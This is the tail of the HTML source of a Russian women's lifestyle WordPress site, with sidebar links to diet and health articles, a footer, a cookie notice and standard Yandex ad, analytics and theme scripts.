				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"e2eebe4d60","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
